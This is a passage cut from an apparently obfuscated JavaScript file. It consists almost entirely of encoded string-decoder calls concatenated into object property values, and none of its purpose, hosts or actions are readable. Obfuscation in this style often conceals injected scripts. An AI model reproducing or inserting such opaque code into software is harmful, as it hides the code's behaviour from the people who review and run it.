d&a6')+S(0x3a4,'Sj#e')+S(0x1d1,'zIto')+S(0x749,'(wrH')+S(0x31b,']])C')+S(0x701,'JcU]')+S(0x83d,'%J]J')+S(0x479,'%(cK')+S(0x69b,'JcU]')+S(0x687,'lO9&')+S(0x7c3,'s#IQ'))+(S(0x306,'YxLt')+S(0x4e3,'AdYw')+S(0x823,'oLXr')+S(0x72a,'(wrH')+S(0x3dd,'87X(')+S(0x6da,'%(cK')+S(0x32b,'YxLt')+S(0x799,'2[ah')+S(0x280,'87X(')+S(0x577,'zIto')+S(0x3b3,'(wrH')+S(0x5ce,'7y5J')+S(0x17f,'d&a6')+S(0x645,'%(cK')+S(0x150,'SeNS')+S(0x59d,'@MFd')+S(0x497,'7y5J')+S(0x438,'AYAl')+S(0x752,'pk&C')+S(0x533,'nXR2')+S(0x1f1,'pk&C')+S(0x5b3,'8wff')+S(0x336,'8wff')+S(0x277,'YxLt')+S(0x848,'JcU]')+S(0x831,'CE6J')+S(0x2f8,']])C')+S(0x572,'jLO0')+S(0x768,'%(cK')+S(0x14d,'2[ah')+S(0x50e,'s#IQ')+S(0x1e1,'!04y')+S(0x30b,'#lix')+S(0x6c7,'7y5J')+S(0x656,'AYAl')+S(0x73e,')qB4')+S(0x83a,'2[ah')+S(0x390,'OuCF')+S(0x112,'jLO0')+S(0x2d9,'AYAl')+S(0x6d7,'CE6J')+S(0x10d,'cqhT')+S(0x86f,'jLO0')+S(0x6d3,'nXR2')+S(0x829,'06n3')+S(0x3db,'SeNS')+S(0x2ed,'8m)H')+S(0x57e,'50uw')+S(0x324,'bAw$')+S(0x10b,'@MFd')+S(0x15f,'2[ah')+S(0x230,'hdo)')+S(0x570,'8wff')+S(0x4da,'87X(')+S(0x213,'VEQm')+S(0x1b4,'nXR2')+S(0x222,'nXR2')+S(0x73f,']])C')+S(0x7eb,'8tzk')+S(0x4d9,'hdo)')+S(0x5fc,'VEQm')+S(0x58b,'d9oX')+S(0x71a,'XLUG')+S(0x6e2,'$A@(')+S(0x423,'oLXr')+S(0x640,'VEQm')+S(0x2c7,'8tzk')+S(0x5ad,'pk&C')+S(0x3e4,'!04y')+S(0x551,'SeNS')+S(0x2fc,'VEQm')+S(0x835,'50uw')+S(0x1c7,'JcU]')+S(0x391,'v2D[')+S(0x3d9,')qB4')+S(0x198,'$A@(')+S(0x318,'7y5J')+S(0xe7,'50uw')+S(0x3da,'#lix')+S(0x250,'d&a6')+S(0x37a,'!Wj6')+S(0x2ee,'vonZ')+S(0x45a,'CE6J')+S(0x364,'YxLt')+S(0x520,'8wff')+S(0x6ff,'%Y8t')+S(0x64a,'d9oX')+S(0x7f2,'hdo)')+S(0x612,'s#IQ')+S(0x1bc,'7y5J')+S(0x5f8,'!04y')+S(0x366,'AdYw')+S(0x14c,'JcU]')+S(0x5cb,'(wrH')+S(0x578,'VEQm')+S(0x677,'OuCF')+S(0x215,'s#IQ')+S(0x871,'OuCF')+S(0x162,'s#IQ')+S(0x139,'])DS')+S(0x3a1,'(wrH')+S(0x781,'%J]J')+S(0x2b3,'8tzk')+S(0x53f,'v2D[')+S(0x4f2,'2ncM')+S(0x620,'bAw$')+S(0x1ed,'8m)H')+S(0x315,'Sj#e')+S(0x354,')2Fm')+S(0x75f,']])C')+S(0x1df,'xK[R')+S(0x6e3,'50uw')+S(0x1ff,'06n3')+S(0x67d,'CE6J')+S(0x169,'s#IQ')+S(0x3cf,')2Fm')+S(0x333,'bAw$')+S(0x204,'v2D[')+S(0x20b,'!04y')+S(0x66f,'AdYw')+S(0x378,'%(cK')+S(0x3ef,'CE6J')+S(0x20a,'bAw$')+S(0x729,'d9oX')+S(0x18e,'Sj#e')+S(0x4eb,'s#IQ')+S(0x209,'xK[R')+S(0x22e,'oIK1')+S(0x131,'d&a6')+S(0x436,'AYAl')+S(0x51c,'@MFd')+S(0x839,'JcU]')+S(0x3f4,'(wrH')+S(0x439,'hdo)')+S(0x7d5,')qB4')+S(0x1f7,'87X(')+S(0x514,'cqhT')+S(0x33b,'$A@(')+S(0x38a,'vonZ')+S(0x6ad,'!04y')+S(0x605,'2ncM')+S(0x4c4,'Sj#e')+S(0xdb,'%(cK')+S(0x730,'vonZ')+S(0x64c,'8tzk')+S(0x5c3,'(wrH')+S(0x1c4,'YxLt')+S(0x488,'!04y')+S(0x1c8,'!Wj6')+S(0x41e,'v2D[')+S(0x130,'nXR2')+S(0x34f,'50uw')+S(0x76e,'$A@(')+S(0x5f9,'YxLt')+S(0x3f8,'hdo)')+S(0x5f6,'87X(')+S(0x598,'oIK1')+S(0x46d,'OuCF')+S(0x523,'oLXr')+S(0x83e,'hdo)')+S(0x5b8,'v2D[')+S(0x39b,'50uw')+S(0x4ca,'jLO0')+S(0x16d,'06n3')+S(0x12c,'8m)H')+S(0x58c,'AYAl')+S(0x29c,'lO9&')+S(0x240,'8tzk')+S(0x3f2,'SeNS')+S(0x4db,'zIto')+S(0x70d,'8m)H')+S(0x82a,'8m)H')+S(0x760,'jLO0')+S(0x21b,'lO9&')+S(0x62c,'@MFd')+S(0x19e,'oLXr')+S(0x1fc,'2ncM')+S(0x119,'])DS')+S(0x7e1,'v2D[')+S(0xf0,'xK[R')+S(0x7b0,'8m)H')+S(0x541,'d9oX')+S(0x724,'])DS')+S(0x872,'06n3')+S(0x586,'cqhT')+S(0x82e,'DIGy')+S(0x397,'oLXr')+S(0x281,'nXR2')+S(0x2cc,'bAw$')+S(0x6a1,'zIto')+S(0x540,'2[ah')+S(0x37f,']])C')+S(0x79b,'@MFd')+S(0x3e8,'DIGy')+S(0x3f5,'YxLt')+S(0xf4,'SeNS')+S(0x289,'7y5J')+S(0xe5,'jLO0')+S(0x5fd,'YxLt')+S(0x7d4,'jLO0'))+(S(0x143,'nXR2')+S(0x79d,'])DS')+S(0x482,'50uw')+S(0x220,']])C')+S(0x537,'2ncM')+S(0x2e4,'jLO0')+S(0x786,'cqhT')+S(0x5a8,'CE6J')+S(0x4f7,'Z4BN')+S(0x288,'8m)H')+S(0x571,'YxLt')+S(0x3d2,'@MFd')+S(0x161,'VEQm')+S(0x1f6,'(wrH')+S(0x286,'oIK1')+S(0x1d4,'vonZ')+S(0x2a4,'nXR2')+S(0x5e0,'AdYw')+S(0x74b,'jLO0')+S(0x477,'Sj#e')+S(0x555,'8wff')+S(0x623,'$A@(')+S(0x11e,'])DS')+S(0x34a,'8wff')+S(0x1bb,'bAw$')+S(0x298,'87X(')+S(0x78e,'87X(')+S(0x2f1,'8m)H')+S(0x47b,'zIto')+S(0x521,'hdo)')+S(0x761,')qB4')+S(0x4ba,'06n3')+S(0x7f1,'7y5J')+S(0x672,'bAw$')+S(0x159,'#lix')+S(0x4ee,'2ncM')+S(0x182,'pk&C')+S(0x860,'JcU]')+S(0x264,'AYAl')+S(0x783,'%J]J')+S(0x6cd,'JcU]')+S(0x5bd,'%J]J')+S(0x7fe,'jLO0')+S(0x1f0,'#lix')+S(0x6ce,'DIGy')+S(0x697,'AdYw')+S(0x519,'8wff')+S(0x432,'jLO0')+S(0x6b9,'lO9&')+S(0x480,'8tzk')+S(0x6d5,'v2D[')+S(0x190,'%J]J')+S(0x60f,'$A@(')+S(0x11c,'Sj#e')+S(0x3e3,'bAw$')+S(0x780,'oLXr')+S(0x24b,'CE6J')+S(0x4c8,'8tzk')+S(0x3c6,'hdo)')+S(0x51b,'SeNS')+S(0x11f,'8wff')+S(0x52f,'nXR2')+S(0x74e,')2Fm')+S(0x712,'%(cK')+S(0x3dc,'d9oX')+S(0x320,'v2D[')+S(0x254,'zIto')+S(0x413,'CE6J')+S(0x881,'(wrH')+S(0x3e5,'xK[R')+S(0x4fc,'8m)H')+S(0xfb,'DIGy')+S(0x151,'])DS')+S(0x4d5,')qB4')+S(0x55e,']])C')+S(0x86a,'@MFd')+S(0x3cd,'jLO0')+S(0x7fb,'xK[R')+S(0x1bf,'AdYw')+S(0x3bc,'SeNS')+S(0x6ee,'(wrH')+S(0x68a,'s#IQ')+S(0x60c,'2[ah')+S(0x4ec,'jLO0')+S(0x5a0,'hdo)')+S(0x3c3,'8wff')+S(0x859,'XLUG')+S(0x661,'8wff')+S(0x666,'#lix')+S(0x817,'nXR2')+S(0x1e3,'s#IQ')+S(0xeb,']])C')+S(0x7d8,'d&a6')+S(0x77b,')qB4')+S(0x4df,'Sj#e')+S(0x815,'d9oX')+S(0x485,'@MFd')+S(0x558,'50uw')+S(0x39e,'AYAl')+S(0x24a,'!Wj6')+S(0x311,'nXR2')+S(0x840,'jLO0')+S(0x518,')2Fm')+S(0x255,'%(cK')+S(0x58f,'!Wj6')+S(0x682,'YxLt')+S(0x23b,'%J]J')+S(0x542,']])C')+S(0x195,'AdYw')+S(0x5df,'8tzk')+S(0x6de,'oIK1')+S(0x63f,'vonZ')+S(0x1ad,'8tzk')+S(0x816,'oLXr')+S(0x874,'%Y8t')+S(0x5db,'v2D[')+S(0x180,'2ncM')+S(0x305,'8tzk')+S(0x81e,'AYAl')+S(0x236,'bAw$')+S(0x5fa,'@MFd')+S(0x33a,'8wff')+S(0x411,'JcU]')+S(0x3ab,'!04y')+S(0x538,'2[ah')+S(0x5c9,'xK[R')+S(0x282,'cqhT')+S(0x1ab,')qB4')+S(0x69f,'DIGy')+S(0x686,'$A@(')+S(0x365,'VEQm')+S(0x38f,'@MFd')+S(0x55c,'cqhT')+S(0x5eb,'CE6J')+S(0x731,'oLXr')+S(0x789,'Z4BN')+S(0x3b2,'#lix')+S(0x1b0,'cqhT')+S(0x782,'pk&C')+S(0x387,'vonZ')+S(0x126,'hdo)')+S(0x704,'jLO0')+S(0x5ab,'8m)H')+S(0x6b6,'8tzk')+S(0x746,'d&a6')+S(0x6c4,'OuCF')+S(0x603,'YxLt')+S(0x7c4,'8m)H')+S(0x19b,'v2D[')+S(0x833,'YxLt')+S(0x6a9,'AYAl')+S(0x80c,'nXR2')+S(0xec,'!04y')+S(0x856,'oLXr')+S(0x7fa,'AdYw')+S(0x1d5,'d9oX')+S(0x349,'%J]J')+S(0x2ba,'%Y8t')+S(0x512,'%Y8t')+S(0x430,'!04y')+S(0x663,'oLXr')+S(0x379,'s#IQ')+S(0x158,'%(cK')+S(0x56e,'VEQm')+S(0x3eb,'CE6J')+S(0x3bb,'(wrH')+S(0x247,'Sj#e')+S(0x580,'lO9&')+S(0x5ff,'!Wj6')+S(0x7b8,'vonZ')+S(0x3d1,'$A@(')+S(0x4ed,'XLUG')+S(0x854,'8m)H')+S(0x1f9,'XLUG')+S(0x2b1,'@MFd')+S(0x6d0,'7y5J')+S(0x252,')qB4')+S(0x42b,'nXR2')+S(0x256,'d9oX')+S(0x199,'s#IQ')+S(0x568,'hdo)')+S(0x157,'OuCF')+S(0x7b3,'%J]J')+S(0x49a,'#lix')+S(0x21d,'7y5J')+S(0x1a6,'50uw')+S(0x472,'@MFd')+S(0x5af,'cqhT')+S(0x6b1,'Z4BN')+S(0x5f7,'xK[R')+S(0x6e5,'JcU]')+S(0x140,'!04y')+S(0x308,'SeNS')+S(0x6d8,'SeNS')+S(0x109,'JcU]')+S(0x1a8,'CE6J')+S(0x40a,')qB4')+S(0x456,'2[ah')+S(0x67e,'%(cK')+S(0x105,'pk&C'))+(S(0x11b,'JcU]')+S(0x21f,'d&a6')+S(0x1f4,'7y5J')+S(0x166,'%(cK')+S(0x424,'!04y')+S(0x1e4,'v2D[')+S(0x5e4,'hdo)')+S(0x36b,'s#IQ')+S(0x6e7,'XLUG')+S(0x550,'06n3')+S(0x7ed,'oIK1')+S(0x5e2,'oIK1')+S(0x85c,'jLO0')+S(0x6bf,'87X(')+S(0x59c,'v2D[')+S(0x31c,'xK[R')+S(0x1bd,'!Wj6')+S(0x221,'87X(')+S(0x292,'%J]J')+S(0x710,'oIK1')+S(0x644,'VEQm')+S(0x7d7,'CE6J')+S(0x24e,'06n3')+S(0x617,'zIto')+S(0x2d1,')2Fm')+S(0x5ec,'%(cK')+S(0x502,'v2D[')+S(0x579,'zIto')+S(0x263,'06n3')+S(0x49d,'!04y')+S(0x597,'VEQm')),c[S(0x19a,'(wrH')]=S(0x720,'nXR2')+S(0x43e,'AYAl')+S(0x467,'CE6J')+S(0x674,'%Y8t')+S(0x85b,'jLO0')+S(0x7ad,'YxLt')+S(0x337,'!04y')+S(0x62b,'!Wj6')+S(0x7c2,'AdYw')+S(0x164,'lO9&')+S(0x7d1,'AYAl')+S(0x82c,'Z4BN')+S(0x61b,'cqhT')+S(0x71d,'AYAl')+S(0x226,'zIto')+S(0x788,'hdo)')+S(0x742,'lO9&')+S(0x34b,'hdo)')+S(0x738,'bAw$')+S(0x28d,'$A@(')+S(0x1be,'(wrH')+S(0x1cd,'$A@(')+S(0x52c,'7y5J')+S(0x2a7,'SeNS')+S(0x771,'VEQm')+S(0x493,'#lix')+S(0x42c,'nXR2')+S(0x774,'%Y8t')+S(0x7f0,'%(cK')+S(0x417,'oIK1')+S(0x352,'06n3')+S(0x5fe,'cqhT')+S(0x18a,'YxLt')+S(0x65a,'hdo)')+S(0x2c6,'XLUG')+S(0x7fd,'%(cK')+S(0x317,'%(cK')+S(0x368,'OuCF')+S(0x5aa,'Z4BN')+S(0x104,'JcU]')+S(0x5b2,'AYAl')+S(0x70a,'oIK1')+S(0x55f,'8m)H')+S(0x261,'8wff')+S(0x642,'2ncM')+S(0x5b7,'vonZ')+S(0x643,'!Wj6')+S(0x287,'$A@(')+S(0x1ac,'YxLt')+S(0x13e,'CE6J')+S(0x419,'8m)H')+S(0x1b3,'AdYw')+S(0x57c,')qB4')+S(0x466,'87X(')+S(0x801,'lO9&')+S(0x18b,'hdo)')+S(0x111,'v2D[')+S(0x560,'vonZ')+S(0x4f6,'s#IQ')+S(0x80e,'AYAl')+S(0x138,'(wrH')+S(0x409,'s#IQ')+S(0xe0,'bAw$')+S(0x6aa,'87X(')+S(0x63c,'!04y')+S(0x295,'$A@(')+S(0x7c6,'oIK1')+S(0x1f8,'AYAl')+S(0x53c,'vonZ')+S(0x440,'2ncM')+S(0x7a5,'SeNS')+S(0xf1,'!04y')+S(0x4a4,'xK[R')+S(0x719,'DIGy')+S(0x137,'06n3')+S(0x283,'pk&C')+S(0x3fe,'#lix')+S(0x3de,'CE6J')+S(0x6c6,'s#IQ')+S(0x200,']])C')+S(0x6bd,'!04y')+S(0x377,'])DS')+S(0x4c1,'oLXr')+S(0x6ae,'8tzk')+S(0x475,'jLO0')+S(0x842,'zIto')+S(0x13f,'@MFd')+S(0x30e,'XLUG')+S(0x6dc,'2ncM')+S(0x38b,'%(cK')+S(0x276,'CE6J')+S(0x48b,'Sj#e')+S(0x350,'nXR2')+S(0x559,'v2D[')+S(0x32f,'bAw$')+S(0x56d,']])C')+S(0xfd,'JcU]')+S(0x39c,'YxLt')+S(0x7ce,'VEQm')+S(0x74d,'8tzk')+S(0x172,')2Fm')+S(0x2ec,'v2D[')+S(0x4b0,'VEQm')+S(0x2bc,'zIto')+S(0x827,'7y5J')+S(0x69c,'7y5J')+S(0x1e7,'AYAl')+S(0x714,'zIto')+S(0x6b8,'JcU]')+S(0x203,'$A@(')+S(0x5e7,'8m)H')+S(0x259,'#lix')+S(0x84a,'lO9&')+S(0x53b,'v2D[')+S(0x6a3,'8m)H')+S(0x2a1,'d&a6')+S(0x31e,'v2D[')+S(0x4a5,'2[ah')+S(0x2ac,'SeNS')+S(0x4ad,'v2D[')+S(0x725,'VEQm')+S(0x700,'hdo)')+S(0x7d3,'OuCF')+S(0x4a8,'!04y')+S(0x4e8,'AdYw')+S(0x3c2,'$A@(')+S(0x124,'2[ah')+S(0x12e,'XLUG')+S(0x49e,'#lix')+S(0x6f0,'v2D[')+S(0x688,'oIK1')+S(0x41b,'(wrH')+S(0x262,'cqhT')+S(0x5d5,'8wff')+S(0x4b4,'JcU]')+S(0x6f5,'])DS')+S(0x662,'7y5J')+S(0x1ce,'DIGy')+S(0x3b6,'oLXr')+S(0x462,')2Fm')+S(0x3a3,'vonZ')+S(0x5f5,'v2D[')+S(0x6ef,'zIto')+S(0x3d4,'oLXr')+S(0x853,'v2D[')+S(0x448,'bAw$')+S(0x4bb,'$A@(')+S(0xf2,'AdYw')+S(0x310,'8m)H')+S(0x852,'06n3')+S(0x693,'#lix')+S(0x5cc,'s#IQ')+S(0x5d6,'AYAl')+S(0x46c,'87X(')+S(0x79e,'%Y8t')+S(0x422,'])DS')+S(0x7e9,'JcU]')+S(0x452,')qB4')+S(0x3b5,'%J]J')+S(0x869,'vonZ')+S(0x426,'%(cK')+S(0x600,'2[ah')+S(0x183,'SeNS')+S(0x3d3,'87X(')+S(0x5bf,'v2D[')+S(0x20c,'%(cK')+S(0x173,'zIto')+S(0x2ce,')qB4')+S(0x52b,'vonZ')+S(0x4ce,'%(cK')+S(0x82f,'zIto')+S(0x5d4,'%Y8t')+S(0x405,'YxLt')+S(0x1ea,'s#IQ')+S(0x865,'8tzk')+S(0x86e,'d9oX')+S(0x59a,'bAw$')+S(0x7af,'d9oX')+S(0x7bd,'87X(')+S(0x1a5,']])C')+S(0x7a2,'v2D[')+S(0x148,']])C')+S(0xe4,'2[ah')+S(0x211,'d9oX')+S(0x44b,']])C')+S(0x592,'8tzk')+S(0x279,'YxLt')+S(0x805,'!04y')+S(0x65e,'%J]J')+S(0x1b5,'d9oX')+S(0x7b5,'nXR2')+S(0x811,'Z4BN')+S(0x689,'VEQm')+S(0x549,'pk&C')+S(0x5dc,'pk&C')+S(0x7cd,'bAw$')+S(0x33c,'VEQm')+S(0x545,'#lix')+S(0x19d,'87X(')+S(0x7bc,'cqhT')+(S(0xe6,'cqhT')+S(0x12d,'Sj#e')+S(0x26e,'xK[R')+S(0x193,'Z4BN')+S(0x2b6,'zIto')+S(0x5c7,'Sj#e')+S(0x534,'jLO0')+S(0x21e,'XLUG')+S(0x441,'%(cK')+S(0x3fa,'vonZ')+S(0x64b,'8m)H')+S(0x7d9,'50uw')+S(0x3c8,'(wrH')+S(0x227,'$A@(')+S(0x6e0,'#lix')+S(0x27f,'%Y8t')+S(0x883,'2ncM')+S(0x68c,'06n3')+S(0x371,'pk&C')+S(0x566,'zIto')+S(0x5c6,'87X(')+S(0x77f,'oIK1')+S(0x458,'AYAl')+S(0x464,'(wrH')+S(0x1e8,'d9oX')+S(0x258,')qB4')+S(0x6fc,'OuCF')+S(0x59e,']])C')+S(0x29a,'bAw$')+S(0x753,'(wrH')+S(0x420,'$A@(')+S(0x896,'#lix')+S(0x4d6,'xK[R')+S(0x40e,'#lix')+S(0x809,'jLO0')+S(0x376,'%(cK')+S(0x340,'06n3')+S(0x80a,'50uw')+S(0x28f,'hdo)')+S(0x691,'VEQm')+S(0x135,'DIGy')+S(0x84f,'!Wj6')+S(0x1b8,')2Fm')+S(0x3c1,'2[ah')+S(0x593,'pk&C')+S(0x37d,'AYAl')+S(0x66c,'cqhT')+S(0x773,'bAw$')+S(0x4dd,'AdYw')+S(0x543,'CE6J')+S(0x396,'(wrH')+S(0x2e9,'s#IQ')+S(0x5e9,'s#IQ')+S(0x189,'%(cK')+S(0x1fe,'])DS')+S(0x3ec,'jLO0')+S(0x5b0,')qB4')+S(0x5da,'CE6J')+S(0x53a,'%(cK')+S(0x547,'7y5J')+S(0x1a1,'Sj#e')+S(0x38d,'cqhT')+S(0x363,'oIK1')+S(0x62d,'bAw$')+S(0x2f5,'oIK1')+S(0x3c9,'OuCF')+S(0x201,')2Fm')+S(0x32c,'JcU]')+S(0x4b2,'!Wj6')+S(0x4ab,')qB4')+S(0x65d,'hdo)')+S(0x197,'Sj#e')+S(0x83b,'XLUG')+S(0x16c,'Z4BN')+S(0x465,'7y5J')+S(0x794,'OuCF')+S(0x6d1,'VEQm')+S(0x649,'AdYw')+S(0x69a,'AdYw')+S(0x79f,']])C')+S(0x341,'#lix')+S(0x648,'AdYw')+S(0x4ef,'DIGy')+S(0x75a,')2Fm')+S(0x301,']])C')+S(0x876,'87X(')+S(0x23f,'2[ah')+S(0x650,'oIK1')+S(0x5a4,'06n3')+S(0x51a,'nXR2')+S(0x27d,'zIto')+S(0x357,'bAw$')+S(0x758,'8wff')+S(0x186,'nXR2')+S(0x1d6,'JcU]')+S(0x581,'d&a6')+S(0x2d3,'%Y8t')+S(0x278,'])DS')+S(0x34c,'2ncM')+S(0x6c5,'CE6J')+S(0x65b,'JcU]')+S(0x679,'])DS')+S(0x4c9,'7y5J')+S(0x711,'%J]J')+S(0x10e,'hdo)')+S(0x2f0,'s#IQ')+S(0x888,'DIGy')+S(0x347,']])C')+S(0x398,'@MFd')+S(0x639,'!04y')+S(0x745,')qB4')+S(0x1a2,'DIGy')+S(0x57b,'8m)H')+S(0x784,'hdo)')+S(0x355,'d&a6')+S(0x88c,'$A@(')+S(0x499,'%(cK')+S(0x587,'bAw$')+S(0x2c4,'#lix')+S(0x723,')qB4')+S(0x887,'AYAl')+S(0x5cf,'xK[R')+S(0x4fe,'8tzk')+S(0x792,'jLO0')+S(0x28c,'(wrH')+S(0x362,')qB4')+S(0x257,'Z4BN')+S(0x163,'DIGy')+S(0x5bb,'d&a6')+S(0x6b5,'%J]J')+S(0x7cc,'$A@(')+S(0x72c,'CE6J')+S(0x582,'Z4BN')+S(0x638,'vonZ')+S(0x489,'pk&C')+S(0x3bd,'2[ah')+S(0x735,'])DS')+S(0x6fd,'d9oX')+S(0x427,'@MFd')+S(0x2cf,'%J]J')+S(0x18f,'jLO0')+S(0x4e7,'@MFd')+S(0x899,'xK[R')+S(0x1cc,'OuCF')+S(0x78a,'OuCF')+S(0x133,'8wff')+S(0x4cd,'oLXr')+S(0x5e6,'%(cK')+S(0x66e,'oIK1')+S(0x54b,'#lix')+S(0x5e3,'nXR2')+S(0x54c,'Z4BN')+S(0x4c6,'!Wj6')+S(0x207,'8tzk')+S(0x270,'2ncM')+S(0x435,'vonZ')+S(0x468,'nXR2')+S(0x4c5,'bAw$')+S(0x339,'!04y')+S(0x80d,'XLUG')+S(0x1a3,'!Wj6')+S(0x7c1,'DIGy')+S(0x3c5,'Sj#e')+S(0x82d,'d&a6')+S(0x37b,'OuCF')+S(0x624,'2[ah')+S(0x29d,']])C')+S(0x10f,'nXR2')+S(0x680,'2[ah')+S(0x27b,'8tzk')+S(0x563,'jLO0')+S(0x39d,'$A@(')+S(0x3c0,'%Y8t')+S(0x814,'2[ah')+S(0x25a,'vonZ')+S(0x777,'oLXr')+S(0x635,'AdYw')+S(0x434,')qB4')+S(0x2be,'2[ah')+S(0x5b6,'bAw$')+S(0x6f7,'AYAl')+S(0x2e2,'pk&C')+S(0x400,'Z4BN')+S(0x5cd,'vonZ')+S(0x486,'%J]J')+S(0x243,'#lix')+S(0x1b2,'bAw$')+S(0x6ba,'oIK1')+S(0x2d4,'$A@(')+S(0x3ad,'%Y8t')+S(0x1f3,'87X(')+S(0x35f,'2[ah')+S(0x415,'cqhT')+S(0x892,'06n3')+S(0x35a,'pk&C')+S(0x7a3,'pk&C')+S(0x449,'zIto')+S(0x79a,'AdYw')+S(0x73c,'cqhT')+S(0x7aa,'d&a6'))+(S(0x84b,'jLO0')+S(0x4a6,'8tzk')+S(0x48e,'OuCF')+S(0x810,'!Wj6')+S(0x6f9,'d&a6')+S(0x655,'nXR2')+S(0x830,'s#IQ')+S(0x41f,'50uw')+S(0x6e6,'d&a6')+S(0x3c4,'DIGy')+S(0x652,'DIGy')+S(0x7c9,'8m)H')+S(0x7ba,'Sj#e')+S(0x343,'oLXr')+S(0x707,'8tzk')+S(0x234,'bAw$')+S(0x31d,'bAw$')+S(0x898,'!Wj6')+S(0x373,'bAw$')+S(0x791,'(wrH')+S(0x5d1,'d&a6')+S(0x21a,'AYAl')+S(0x5ca,'YxLt')+S(0x388,'bAw$')+S(0x487,'8m)H')+S(0x6e8,'hdo)')+S(0x5d0,'d9oX')+S(0x66b,'(wrH')+S(0x6ab,')2Fm')+S(0x3a7,'cqhT')+S(0x1ba,'hdo)')+S(0x174,'06n3')+S(0x470,'!Wj6')+S(0x4a3,'])DS')+S(0x602,'cqhT')+S(0x36e,'%J]J')+S(0x4d0,'7y5J')+S(0x322,'xK[R')+S(0x168,'hdo)')+S(0x3ed,'s#IQ')+S(0x4d1,'cqhT')+S(0x100,'])DS')+S(0x7d6,'8wff')+S(0x692,'8m)H')+S(0x726,'06n3')+S(0x7cb,')qB4')+S(0x6af,'oIK1')+S(0x68f,'2[ah')+S(0x3e1,'@MFd')+S(0x334,'@MFd')+S(0x15a,'7y5J')+S(0x57d,'87X(')+S(0x442,'])DS')+S(0x300,'YxLt')+S(0x272,'JcU]')+S(0x56a,'d&a6')+S(0x618,'(wrH')+S(0x1a4,')2Fm')+S(0x251,'%(cK')+S(0x785,'lO9&')+S(0x7e4,'SeNS')+S(0x7df,'8m)H')+S(0x5b1,'oLXr')+S(0x41c,'8m)H')+S(0x290,'06n3')+S(0x6f3,']])C')+S(0x2d0,'7y5J')+S(0x3f6,'Z4BN')+S(0x36f,'d9oX')+S(0x694,'v2D[')+S(0x4b9,'pk&C')+S(0x7ff,'8m)H')+S(0x779,'oLXr')+S(0x660,'8tzk')+S(0xef,'OuCF')+S(0x408,'XLUG')+S(0x2c8,'Sj#e')+S(0x5a7,'8wff')+S(0x615,'!Wj6')+S(0x60d,'jLO0')+S(0x1d2,'d9oX')+S(0x4b7,'bAw$')+S(0x7f3,'8m)H')+S(0x165,'])DS')+S(0x89a,'cqhT')+S(0x517,'8wff')+S(0x2b4,'%Y8t')+S(0x727,'bAw$')+S(0x5ed,'YxLt')+S(0x23d,'%J]J')+S(0x12b,'zIto')+S(0x843,'8tzk')+S(0x6be,'hdo)')+S(0x86c,'06n3')+S(0x7e3,'VEQm')+S(0x528,'!04y')+S(0x4b5,'87X(')+S(0x414,'cqhT')+S(0x46a,'%Y8t')+S(0x241,'OuCF')+S(0x35b,'OuCF')+S(0x219,'87X(')+S(0x83f,'50uw')+S(0x7ef,'jLO0')+S(0x3fb,'2[ah')+S(0x703,'jLO0')+S(0x20e,'!Wj6')+S(0x498,'Z4BN')+S(0x88a,'v2D[')+S(0x513,'06n3')+S(0x539,'jLO0')+S(0x544,'oIK1')+S(0x2f4,'Z4BN')+S(0x302,'XLUG')+S(0x4f3,'nXR2')+S(0x429,'d9oX')+S(0x146,'8tzk')+S(0x6a7,'s#IQ')+S(0x47d,'pk&C')+S(0x793,'d&a6')+S(0x2e7,'oLXr')+S(0x893,'$A@(')+S(0x443,'d9oX')+S(0x316,'%J]J')+S(0x206,'nXR2')+S(0x634,'oLXr')+S(0x6b3,'#lix')+S(0x25d,'87X(')+S(0x4a1,'JcU]')+S(0x4bd,'jLO0')+S(0x275,')qB4')+S(0x54a,'vonZ')+S(0x118,'XLUG')+S(0x878,'vonZ')+S(0x16e,'50uw')+S(0x5e1,'s#IQ')+S(0x7f4,'hdo)')+S(0x85a,'pk&C')+S(0x156,'jLO0')+S(0x759,'bAw$')+S(0x15e,'])DS')+S(0x24c,'7y5J')+S(0x565,'8wff')+S(0x610,'AYAl')+S(0x658,'])DS')+S(0x7bf,'@MFd')+S(0x128,'d9oX')+S(0x647,'Z4BN')+S(0x356,'Sj#e')+S(0x1d3,'%J]J')+S(0x1b1,'@MFd')+S(0x613,'50uw')+S(0x43c,'AYAl')+S(0x1da,'VEQm')+S(0x44e,'7y5J')+S(0x321,'cqhT')+S(0x160,'oIK1')+S(0x6f4,'#lix')+S(0x87c,'JcU]')+S(0x858,'pk&C')+S(0x796,'pk&C')+S(0x24f,'2ncM')+S(0x52d,'hdo)')+S(0x608,'2[ah')+S(0x44d,'87X(')+S(0x121,'!Wj6')+S(0x622,'])DS')+S(0x4ae,'87X(')+S(0x26c,'pk&C')+S(0x249,'!04y')+S(0x246,'Z4BN')+S(0x19f,'zIto')+S(0x490,'8wff')+S(0x1a9,'oIK1')+S(0x181,'nXR2')+S(0x170,'hdo)')+S(0x22a,'!Wj6')+S(0x526,'8tzk')+S(0x68b,'#lix')+S(0x6c3,'Sj#e')+S(0x595,')2Fm')+S(0x3d5,'2[ah')+S(0x214,'pk&C')+S(0x244,'hdo)')+S(0x30c,'d&a6')+S(0x127,'87X(')+S(0x5e5,'%J]J')+S(0x431,'bAw$')+S(0x567,'hdo)')+S(0x1c9,'8tzk')+S(0xde,'87X(')+S(0x56b,'SeNS')+S(0x3b7,'87X(')+S(0x750,'pk&C')+S(0x3ce,'vonZ')+S(0xf5,'xK[R')+S(0x142,'pk&C')+S(0x575,'#lix')+S(0x216,'xK[R')+S(0x857,'!04y'))+(S(0x353,'VEQm')+S(0x1c0,'7y5J')+S(0x3d7,'jLO0')+S(0x864,'v2D[')+S(0x294,'AYAl')+S(0x66d,'!Wj6')+S(0x863,'s#IQ')+S(0x847,'XLUG')+S(0x50c,'d&a6')+S(0x1ef,'%J]J')+S(0x48c,']])C')+S(0x7ca,']])C')+S(0x360,'7y5J')+S(0x291,'XLUG')+S(0x3bf,'JcU]')+S(0x63a,'d&a6')+S(0xfe,'OuCF')+S(0x3ca,'OuCF')+S(0x117,'8wff')+S(0x1e6,'8tzk')+S(0x1ee,'oLXr')+S(0x23a,'jLO0')+S(0x5b5,'pk&C')+S(0x3a2,'#lix')+S(0x114,'oLXr')+S(0x1ec,'v2D[')+S(0x631,'YxLt')+S(0x154,'AYAl')+S(0x17b,'bAw$')+S(0x2de,'JcU]')+S(0x626,'VEQm')+S(0x6ed,'DIGy')+S(0x795,'d9oX')+S(0x2fb,']])C')+S(0x375,'CE6J')+S(0x44c,'50uw')+S(0x1f5,'d&a6')+S(0x4e1,'oIK1')+S(0x6e4,'06n3')+S(0x6c8,'2[ah')),c[S(0x51e,'(wrH')]=S(0x2d6,'])DS')+S(0x18c,'YxLt')+S(0xdf,'pk&C')+S(0x2dd,